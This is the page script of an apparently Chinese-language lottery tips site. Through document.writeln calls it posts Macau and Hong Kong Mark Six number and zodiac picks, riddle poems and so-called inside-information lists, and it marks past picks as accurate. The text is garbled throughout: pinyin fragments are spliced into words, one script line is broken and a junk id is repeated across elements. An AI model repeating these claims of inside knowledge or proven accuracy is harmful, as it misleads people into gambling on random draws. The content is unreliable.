document.writeln("						解析：充滿了谷，充滿了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬<span style=\"background-color: #FFFF00\">豬</span><br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門開始 -->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期紅字暗碼【資料更新中】(資料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：資料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：資料更新中<br>解取五肖：資料更新中");
document.writeln("				</span><br>解取四肖：資料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期紅字暗碼【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行動(dòng)迅速的人首先達(dá)到目的。解龍蛇兔狗豬雞</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗豬雞<br>解取五肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗豬");
document.writeln("				</span><br>解取四肖：龍蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="yoqquq0ysqs"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>？</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>準(zhǔn)</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {";



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="yoqquq0ysqs"   id=\'nmcz_all\'>");



document.writeln("    <div   id="yoqquq0ysqs"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開始-->");

document.writeln("	<div   class="yoqquq0ysqs"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳門內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">東征前鋒拓疆土，一六與九伴隨來(lái)</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						26 29 49 09 42 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳門內(nèi)幕傳真20碼開馬12</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如畫，秋結(jié)碩果喜農(nóng)家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門開始 -->");



document.writeln("	<div   class="yoqquq0ysqs"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):過溪和尚人喚打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117雞[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="yoqquq0ysqs"   id=\'dszt_all\'>");







document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>兔39準(zhǔn)</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>狗32準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>鼠06準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴46準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬48準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【一句玄機(jī)】</div>");







document.writeln("");







document.writeln("<div   class="yoqquq0ysqs"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門玄機(jī)詩(shī)</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機(jī)詩(shī)</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開始-->");







document.writeln("");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				成德三與七，長(zhǎng)尾四作祥:開馬12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				和尚人喚打，老虎午夜出:開猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，風(fēng)云多變化:開兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩(shī)】</span><br>");
document.writeln("		");
document.writeln("				草原馳駿馬，大地日日新:開狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開始 -->");
document.writeln("");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				十五前方記住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滾起旋風(fēng)<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				幾度風(fēng)雨幾春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
